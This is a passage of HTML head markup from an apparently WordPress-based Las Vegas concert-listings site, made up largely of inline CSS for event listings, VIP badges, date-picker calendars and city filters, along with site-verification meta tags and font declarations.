            transition: .3s ease;
            cursor: pointer;
        }

        .city-row:last-child {
            border-bottom: 0;
        }

        .city-row:hover {
            color: var(--iwb-element-primary-color);
        }

        @keyframes fadeInCity {
            from {
                opacity: 0;
                transform: scale(0);
            }

            to {
                opacity: 1;
                transform: scale(1);
            }
        }

        span.has-mgt,
        a.has-mgt {
            text-decoration: none;
            background: #fff;
            color: var(--iwb-element-primary-color);
            font-size: 12px;
            text-transform: uppercase;
            padding: 1px 10px;
            vertical-align: text-top;
            font-weight: 600;
            border-radius: 2px;
            position: relative;
            border: 1px solid var(--iwb-element-primary-color);
            display: block;
            width: fit-content;
            margin-top: 5px;

        }

        span.has-mgt::before,
        a.has-mgt::before {
            content: '';
            position: absolute;
            width: 20px;
            height: 100%;
            background: #fff;
            top: 0;
            left: -30px;
            transform: skewX(-20deg);
            opacity: .3;
            animation: mgtLight 2s ease infinite;
        }

        span.has-mgt::after,
        a.has-mgt::after {
            content: attr(data-price);
            position: absolute;
            right: 0;
            transform: translateX(calc(100% + 7px));
            text-transform: none;
        }

        .tickets-avail.remaining {
            font-weight: 600;
            color: #dd2121;
        }

        @keyframes mgtLight {

            0% {
                left: -30px;
            }

            50% {
                left: 150px;
            }

            100% {
                left: 150px;
            }
        }

        .date-desc>.venue-capacity {
            margin-left: 8px;
            color: var(--iwb-element-primary-color);
            font-size: 14px;
        }

        @media(max-width:960px) {

            span.has-mgt::after,
            a.has-mgt::after {
                display: none;
            }

            span.has-mgt,
            a.has-mgt {
                position: absolute;
                top: 7px;
                right: 10px;
                font-size: 13px;
                border-radius: 5px;
                font-weight: 400;
                color: var(--iwb-element-primary-color);
            }

            .venue>div>a {
                color: #000;
            }
        }

        @media(max-width:550px) {
            .date-desc>.venue-capacity {
                margin-left: 0px;
                display: none;
            }

            span.has-mgt,
            a.has-mgt {
                right: 10px;
                font-size: 13px;
                border-radius: 3px;
                font-weight: 400;
                bottom: 12px;
                top: auto;
                right: auto;
                left: 257px;
                padding: 0px 10px;
                color: var(--iwb-element-primary-color) !important;
                text-align: center;
                line-height: 22px;
            }
        }

        @media(max-width:470px) {

            span.has-mgt,
            a.has-mgt {
                border-radius: 3px;
                font-weight: 400;
                padding: 0;
                color: #ff000000;
                overflow: hidden;
                height: 24px;
                width: 42px;
            }

            span.has-mgt::after,
            a.has-mgt::after {
                content: 'VIP';
                color: var(--iwb-element-primary-color);
                position: absolute;
                left: 10px;
                top: 1px;
                font-size: 14px;
            }
        }

        @media(max-width:410px) {

            .week {
                display: none;
            }

            li.date-row>.time {
                left: 112px;
            }

            span.has-mgt,
            a.has-mgt {
                left: 194px;
            }
        }

        @keyframes fadeInCity {
            from {
                opacity: 0;
                transform: scale(0)
            }

            to {
                opacity: 1;
                transform: scale(1)
            }
        }

        .delete-city {
            position: absolute;
            color: var(--iwb-element-primary-color);
            right: 2px;
            top: -2px;
            width: 22px;
            text-align: center;
            font-size: 20px;
            cursor: pointer;
            display: none;
        }

        @media(max-width: 960px) {

            .calendars-w,
            .calendars-w-v {
                position: fixed;
                left: 0;
                top: 0;
                z-index: 99999;
                width: 100%;
                height: 100%;
                padding-top: 70px;
            }

            div#calendars,
            div#calendars-v {
                position: absolute;
                width: 100%;
                height: fit-content;
                left: 0;
                top: 46%;
                transform: translateY(-50%);
            }

            .calendar-body {
                justify-content: space-evenly;
            }

            .calendar-header {
                justify-content: space-evenly;
            }

            .calendar-first,
            .calendar-second {
                width: 350px;
            }

            .calendar-first>div,
            .calendar-second>div {
                width: 50px;
                height: 50px !important;
                line-height: 50px !important;
                font-size: 16px !important;
                /* font-weight: 500!important; */
            }

            .dn {
                background: #fff0;
                color: var(--iwb-element-primary-color);
                font-weight: 600 !important;
            }

            .calendar-head {
                width: 350px;
                font-size: 20px;
            }

            .control-prev,
            .control-next {
                width: 18px;
                height: 18px;
                top: 20px;
                border-width: 3px;
            }

            .day-char.char-ranged::after {
                width: 105%;
            }

            .day-char.sel-1::after {
                left: 50%;
                width: 55%;
            }

            .button-pnl,
            .button-pnl-v {
                position: fixed;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 60px;
                padding: 8px;
                justify-content: center;
                align-items: center;
            }

            .apply-fltr,
            .clear-fltr,
            .reset-fltr,
            .apply-fltr-v,
            .clear-fltr-v,
            .reset-fltr-v {
                padding: 10px 30px;
            }

        }

        @media(max-width: 800px) {

            .calendars-w::before,
            .calendars-w-v::before {
                content: 'Filter By Date';
                position: absolute;
                left: 0;
                top: 20px;
                text-align: center;
                width: 100%;
                height: 60px;
                text-transform: none;
                letter-spacing: 0;
                font-weight: 600;
                font-size: 24px;
                color: #000;
            }

            .calendar-body {
                flex-direction: column;
                align-items: center;

            }

            div.calendar-head {
                width: 350px !important;
                font-size: 20px !important;
                height: 38px !important;
                margin-top: 15px;
                margin-bottom: 5px;
            }

            .calendar-first,
            .calendar-second {
                width: 280px;
                min-height: 380px;
            }

            .control-prev::before,
            .control-next::before {
                content: '';
                width: 400%;
                height: 400%;
                position: absolute;
                left: 0;
                top: 0;
                transform: translate(-40%, -40%);
            }

            .calendar-head {
                width: 280px !important;
            }

            .calendar-first>div,
            .calendar-second>div {
                width: 40px;
                height: 40px !important;
                line-height: 40px !important;
            }
        }

        @media (max-width: 724px) {
            div#city-filter {
                width: 100% !important;
            }

            input#city-search-inp {
                font-size: 14px;
            }

            .delete-city {
                position: absolute;
                color: var(--iwb-element-primary-color);
                right: 7px;
                top: 0px;
                width: 22px;
                text-align: center;
                font-size: 20px;
                cursor: pointer;
                display: none;
            }
        }

        @media(max-width: 600px) {
            div#cities-list {
                box-shadow: 0 0 20px black;
            }

            .city-row {
                padding: 10px 5px;
                font-size: 15px;
            }

            .control-prev,
            .control-next {
                top: 46px;
            }

            .calendar-second {
                display: none;
            }

            .calendar-first,
            .calendar-second {
                width: 315px;
            }

            .calendar-head {
                width: 315px !important;
            }

            .calendar-first>div,
            .calendar-second>div {
                width: 45px;
                height: 45px !important;
                line-height: 45px !important;
            }

            .fltr-btn {
                margin-left: auto;
                margin-right: auto;
            }


        }

        @media(max-width: 550px) {
            span.location {
                display: none;
                padding: 30px 10px;
                padding-top: 0px;
            }

            input#city-search-inp {
                height: 42px;
            }

            input#city-search-inp::placeholder {
                font-size: 15px;
                text-align: center;
                font-weight: 600;
            }

            .delete-city {
                font-size: 24px;
            }

            .fltr-btn {
                margin-left: auto !important;
                margin-right: auto !important;
                width: 100% !important;
                padding: 10px 15px !important;
                font-size: 15px;
                font-weight: 600;
            }

            .fltr-btn::before {
                content: url("[data-uri]");
                position: absolute;
                left: 10px;
                top: 11px;
                width: 16px;
                height: 16px;
            }

            .fltr-btn::after {
                right: 15px;
                top: 15px;
            }

            .date {
                position: absolute;
                display: flex;
                left: 107px;
                width: fit-content;
                height: fit-content;
                background: transparent;
                bottom: 30px;
            }

            .month {
                font-size: 15px !important;
            }

            .day {
                font-size: 15px !important;
                line-height: unset;
            }

            .year {
                font-size: 15px !important;
                font-weight: 600;
            }

            .week {
                left: -60px;
                bottom: -1px;
                width: 56px;
            }

            .date-row>img,
            .date-row>span.img-wrp {
                display: block;
                width: 90px !important;
                height: 90px;
                margin: 0;
                z-index: 1;
                position: relative;
                border-radius: 8px;
            }

            .performer-row span.location {
                padding-top: 0;
                margin-top: -5px;
            }

            .time {
                left: 177px;
            }

            .day::after {
                content: ',';
            }

            span.location {
                display: none;
            }

            .date-desc {
                margin-top: 4px;
                overflow: hidden;
                height: 20px;
            }

            .venue>div:first-child {
                color: #000 !important;
                font-size: 16px;
                font-weight: 600;
                overflow: hidden;
                max-height: 17px;
                line-height: 18px;
            }

            .upcoming {
                display: none;
            }
        }
    </style>
	<style>
		.section {
			display: flex;
			justify-content: center;
			align-items: center;
			width: 100%;
			flex-direction: column;
		}

		.container {
			display: flex;
			width: 100%;
			max-width: 1250px;
			padding: 10px 25px;
		}

		.top-block-section {
			margin-top: 15px;
		}

		.top-block-section a {
			color: #000;
		}

		.top-block-section .container {
			flex-direction: row;
			justify-content: space-between;
			align-items: flex-start;
		}

		.top-block-section.profile-image-block-section .container .image-text-wrapper {
			display: flex;
		}

		.top-block-section.profile-image-block-section .container .image-text-wrapper .image-block .player-name {
			text-align: center;
			font-size: 16px;
			font-weight: 600;
			margin: 15px auto;
		}

		@media (max-width: 1025px) {
			.top-block-section .container {
				flex-direction: column;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper {
				width: 100%;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .image-block {
				display: flex;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .text-block {
				display: flex;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .text-block .description {
				display: flex;
				width: 100%;
			}
		}

		@media (max-width: 700px) {
			.top-block-section .container {
				padding: 10px 25px;
				padding-bottom: 0;
			}
		}

		@media (max-width: 550px) {
			.top-block-section .container {
				padding: 10px 25px;
			}

			.top-block-section .container .text-block .description {
				height: 70px;
				overflow: hidden;
				display: -webkit-box;
				-webkit-line-clamp: 3;
				-webkit-box-orient: vertical;
				text-overflow: ellipsis;
			}

			.top-block-section .container .text-block .description:has(.vegas-search-wrapper) {
				height: auto;
				overflow: visible;
				display: block;
				-webkit-line-clamp: none;
				-webkit-box-orient: initial;
				text-overflow: clip;
			}

			.top-block-section .container .text-block .description:has(.vegas-search-wrapper) p {
				max-height: 70px;
				overflow: hidden;
				display: -webkit-box;
				-webkit-line-clamp: 3;
				-webkit-box-orient: vertical;
				text-overflow: ellipsis;
			}

			.vegas-search-wrapper {
				margin-bottom: 10px !important;
			}
		}

		@media (max-width: 560px) {
			.top-block-section.profile-image-block-section .container .image-text-wrapper {
				flex-direction: column;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .image-block {
				width: 100%;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .image-block>img {
				max-width: 250px;
			}

			.top-block-section.profile-image-block-section .container .image-text-wrapper .text-block {
				width: 100%;
			}
		}

		.top-block-section .container .text-block {
			width: 70%;
			margin-right: 25px;
			padding: 0;
		}

		@media (max-width: 1025px) {
			.top-block-section .container .text-block {
				width: 100%;
			}
		}

		.top-block-section .container .text-block .h1-subtitle {
			color: #0437a0;
			font-size: 14px;
			margin: 0 0 10px;
			font-weight: 600;
		}

		.top-block-section .container .text-block .h1-subtitle a {
			color: #0437a0;
			text-decoration: none;
		}

		.top-block-section .container .text-block .h1-subtitle .sep {
			margin: 0 10px;
			font-weight: 600;
			font-size: 17px;
			line-height: 18px;
			color: #000;
		}

		.top-block-section .container .text-block .title {
			font-size: 25px;
			font-weight: 600;
			margin: 0 0 10px;
			line-height: 25px;
			color: #000;
		}

		.top-block-section .performer-title {
			display: flex;
			width: 100%;
			max-width: 1250px;
			margin: 0;
			padding: 10px 25px;
			justify-content: flex-start;
			font-size: 25px;
		}

		@media (max-width: 1025px) {

			.top-block-section .container .months-wrap,
			.top-block-section .s-anc {
				display: none;
			}

			.top-block-section .container .text-block .title {
				margin-top: 6px;
			}

			.top-block-section .performer-title {
				padding: 22px 25px 0;
			}
		}

		@media (max-width: 700px) {
			.top-block-section .container .text-block .title {
				margin-top: 6px;
				font-size: 20px;
			}

			.top-block-section .performer-title {
				padding: 12px 25px 0;
				color: #000;
				font-size: 20px;
			}
		}

		.top-block-section .container .text-block .description p {
			margin: 0 0 8px 0;
		}

		@media (max-width: 1025px) {}

		.top-block-section .container .text-block .description img {
			width: 100%;
			height: auto;
		}

		.top-block-section .container .image-block {
			display: flex;
			flex-direction: column;
			width: 15%;
			align-items: center;
			margin-right: 25px;
		}

		.top-block-section .container .image-block>img {
			overflow: hidden;
			border-radius: 5px;
			height: auto !important;
			width: 100% !important;
			max-height: 250px;
			max-width: 250px;
			min-width: 110px;
			min-height: 110px;
			box-shadow: 0 0 6px #00000061;
		}

		.top-block-section.profile-image-block-section .container .image-block>img {
			margin: 4px 0 15px;
		}

		.partner-button-wrapper-mobile {
			display: none;
		}

		@media (max-width: 1025px) {
			.top-block-section .container .image-block {
				display: none;
			}
		}

		@media (max-width: 1025px) {
			.top-block-section .container .image-block {
				display: none;
			}

			.partner-button-wrapper-mobile {
				display: flex;
				width: 100%;
				justify-content: flex-start;
				align-items: center;
				margin-bottom: 10px;
			}

			.partner-button-wrapper-mobile a.partner-button {
				margin-left: 0;
			}

		}

		@media (max-width: 550px) {
			.partner-button-wrapper-mobile {
				align-items: center;
			}

			.partner-button-wrapper-mobile a.partner-button {
				width: 100%;
			}
		}

		.top-block-section .container .contents-block {
			display: flex;
			flex-direction: column;
			align-items: flex-start;
			padding: 15px 20px;
			width: 20%;
			min-width: 300px;
			margin: 0 0 12px;
			height: -moz-fit-content;
			height: fit-content;
			color: #000;
			background: #fff;
			border-radius: 15px;
			box-shadow: 0 0 20px rgba(0, 0, 0, 0.062745098);
		}

		@media (max-width: 1025px) {
			.top-block-section .container .contents-block {
				width: 100%;
				margin: 12px 0;
				display: none;
			}
		}

		.top-block-section .container .contents-block .c-title {
			font-size: 17px;
			text-transform: uppercase;
			margin-bottom: 8px;
			color: #000;
			font-weight: 600;
		}

		.top-block-section .container .contents-block .anchor-link {
			font-size: 15px;
			cursor: pointer;
			margin: 2px 0;
			color: #000;
			text-decoration: none;
			position: relative;
			padding-left: 12px;
		}

		@media (max-width: 1025px) {
			.top-block-section .container .contents-block .anchor-link {
				margin: 6px 0;
			}
		}

		.top-block-section .container .contents-block .anchor-link::before {
			content: "";
			display: inline-block;
			width: 4px;
			height: 4px;
			background: #0437a0;
			border-radius: 50%;
			margin-right: 6px;
			margin-bottom: 3px;
			position: absolute;
			top: 9px;
			left: 0;
		}

		.top-block-section .container .contents-block .anchor-link:hover {
			-webkit-text-decoration: underline 1px dotted;
			text-decoration: underline 1px dotted;
		}

		@media (max-width: 700px) {
			.top-block-section {
				margin-bottom: 0;
			}

			.top-block-section .container .contents-block .anchor-link.hidden-on-mobile {
				display: none;
			}
		}

		nav.iwt-breadcrumbs ul {
			list-style: none;
			display: flex;
			margin: 0 auto;
			width: 100%;
			max-width: 1250px;
			padding: 20px 25px;
			padding-bottom: 0px;
			flex-wrap: wrap;
			margin-bottom: -15px;
		}

		nav.iwt-breadcrumbs li {
			color: #000;
			text-transform: uppercase;
			font-weight: 600;
			font-size: 11px;
			letter-spacing: .3px;
		}

		nav.iwt-breadcrumbs li:not(:last-child)::after {
			padding: 0 5px;
			content: "❯";
			font-size: 10px;
			color: #000;
			text-decoration: none;
			display: inline-flex;
		}

		nav.iwt-breadcrumbs li>a {
			color: var(--iwb-element-primary-color) !important;
			text-decoration: 1px dotted underline;
		}
	</style>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="https://api.w.org/" href="https://concerts.vegas/wp-json/" /><meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://concerts.vegas/wp-content/uploads/2024/03/cropped-Concerts-Vegas-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://concerts.vegas/wp-content/uploads/2024/03/cropped-Concerts-Vegas-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://concerts.vegas/wp-content/uploads/2024/03/cropped-Concerts-Vegas-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://concerts.vegas/wp-content/uploads/2024/03/cropped-Concerts-Vegas-Icon-270x270.png" />

    <meta name="google-site-verification" content="BFbctB-H9S8UIS5IskBvwlPZIpYoVFxQsGnP8eMGH3A" />
<meta name="msvalidate.01" content="047E89B871BBB1B3C6D9314404628995" />
<meta name='ir-site-verification-token' value='31943473'>
<meta name="yandex-verification" content="ea8c9ae60c4f71ab" />
<meta name="google-adsense-account" content="ca-pub-6456469084975075">
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<style>
    :root {
        --iwb-element-primary-color: #1f2e4d;
        --iwb-element-primary-color-shadow: #1f2e4d33;
    }

    @font-face {
        font-display: swap;
        font-family: 'Roboto';
        src: url('https://concerts.vegas/wp-content/themes/iwebi-performers-combine/fonts/Roboto-Bold.woff2') format('woff2');
        font-weight: 600;
        font-style: normal;
    }

    @font-face {
        font-display: swap;
        font-family: 'Roboto';
        src: url('https://concerts.vegas/wp-content/themes/iwebi-performers-combine/fonts/Roboto-Light.woff2') format('woff2');
        font-weight: 300;
        font-style: normal;
    }

    @font-face {
        font-family: "FallBack";
        src: local("Arial");
        font-display: swap;
        ascent-override: 94.03%;
        descent-override: 24.74%;
        line-gap-override: 0%;
        size-adjust: 98.66%;
    }

    * {
        font-display: swap;
        font-family: 'Roboto', 'FallBack';
        box-sizing: border-box;
        -webkit-tap-highlight-color: rgba(255, 255, 255, 0) !important;
        -webkit-focus-ring-color: rgba(255, 255, 255, 0) !important;
        outline: none !important;
    }

    body {
        margin: 0 !important;
    }

    div#page {
        width: 100%;
        padding-top: 70px;
    }

    .site-content {
        background: #f3f3f3;
    }

    .site-branding svg {
        align-self: center;
    }

    .site-branding svg>.iwb-char-primary {
        fill: var(--iwb-element-primary-color);
        transition: .2s;
    }

    .site-branding svg>.iwb-char-secondary {
        fill: #fff;
        transition: .2s;
    }

    .scrolled-head svg>.iwb-char-primary {
        fill: #fff;
        transition: .2s;
    }

    .scrolled-head .site-branding svg>.iwb-char-secondary {
        fill: var(--iwb-element-primary-color);
        transition: .2s;
    }

    .site-branding rect {
        fill: #fff;
    }

    .scrolled-head .site-branding rect {
        fill: var(--iwb-element-primary-color);
    }

    .scrolled-head .process-circle {
        border-color: var(--iwb-element-primary-color);
    }

    .scrolled-head .search-icon svg {
        fill: var(--iwb-element-primary-color);
    }

    .scrolled-head div#search-bar.s-active>.clear-search {
        color: var(--iwb-element-primary-color);
    }

    .scrolled-head div#search-bar>input::placeholder {
        color: #000;
    }

    .scrolled-head ul#primary-menu a {
        color: #000 !important;
    }

    .scrolled-head ul#primary-menu a.current-page {
        color: var(--iwb-element-primary-color) !important;
    }

    .scrolled-head ul#primary-menu a.current-page::after {
        background: var(--iwb-element-primary-color) !important;
    }

    .scrolled-head ul#primary-menu .sub-menu a.current-page::after {
        background: none !important;
    }

    figcaption {
        text-align: center;
    }

    .iwb-mini-logo {
        width: 30px;
        height: 30px;
        align-self: center;
        margin-right: 5px;
    }

    .iwb-full-logo {
        width: 100%;
        height: 50px;
        object-fit: contain;
        object-position: left;
    }

    .scrolled-head {
        font-weight: 600;
        background: #ffffffbf !important;
        backdrop-filter: blur(25px);
        -webkit-backdrop-filter: blur(25px);
    }

    input#search-field {
        color: #fff;
    }

    .scrolled-head input#search-field {
        color: #000;
    }


    figure {
        margin: 0;
        max-width: 100%;
    }

    /* 	.scrolled-head svg>.iwb-char-primary {
		fill:inherit!important;
	} */
    html {
        line-height: 1.15;
        -webkit-text-size-adjust: 100%;
        font-size: 16px;
        background: #f3f3f3 !important;
    }

    body {
        margin: 0;
        background: #f3f3f3 !important;
    }

    h1 {
        font-size: 2em;
        margin: 0.67em 0
    }

    hr {
        box-sizing: content-box;
        height: 0;
        overflow: visible
    }

    a {
        background-color: transparent
    }

    strong {
        font-weight: bolder
    }

    img {
        border-style: none
    }

    ::-webkit-file-upload-button {
        -webkit-appearance: button;
        font: inherit
    }

    *,
    *::before,
    *::after {
        box-sizing: inherit
    }

    html {
        box-sizing: border-box
    }

    body {
        color: #404040;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
        font-size: 1rem;
        line-height: 1.5
    }

    h1,
    h2,
    h3,
    h4 {
        clear: both
    }

    p {
        margin-bottom: 1.5em
    }

    body {
        background: #fff
    }

    hr {
        background-color: #ccc;
        border: 0;
        height: 1px;
        margin-bottom: 1.5em
    }

    ul {
        margin: 0 0 1.5em 3em
    }

    ul {
        list-style: disc
    }

    img {
        height: auto;
        max-width: 100%
    }

    a {
        color: #000
    }

    a:visited {
        color: #000
    }

    .main-navigation {
        display: block;
        width: 100%
    }

    .main-navigation ul {
        display: none;
        list-style: none;
        margin: 0;
        padding-left: 0
    }

    .main-navigation li {
        position: relative
    }

    .main-navigation a {
        display: block;
        text-decoration: none
    }

    @media screen and (min-width:37.5em) {
        .main-navigation ul {
            display: flex
        }
    }

    .page {
        margin: 0 0 1.5em
    }

    .custom-logo-link {
        display: inline-block
    }

    header#masthead {
        position: fixed;
        top: 0px;left: 0;
        width: 100%;
        height: 70px;
        box-shadow: 0 0 20px #00000042;display: flex;
        background: var(--iwb-element-primary-color);
        z-index: 9999;
        transition: .3s ease;
        padding: 0 25px;
    }

    li.menu-item-has-children::before {
        content: '';
        position: absolute;
        width: 8px;
        height: 8px;
        right: -15px;
        top: 4px;
        transform: rotate(45deg);
        border-bottom: 2px solid #fff;
        border-right: 2px solid #fff;
    }

    .scrolled-head ul#primary-menu li.menu-item-has-children::before {
        border-bottom: 2px solid var(--iwb-element-primary-color);
        border-right: 2px solid var(--iwb-element-primary-color);
    }

    .scrolled-head ul#primary-menu .sub-menu li.menu-item-has-children::before {
        display: none;
    }

    a.current-page::after {
        width: calc(100% + 6px) !important;
    }

    ul#primary-menu>li>a::after {
        content: '';
        width: 0;
        height: 2px;
        background: #fff;
        left: -2px;
        bottom: -2px;
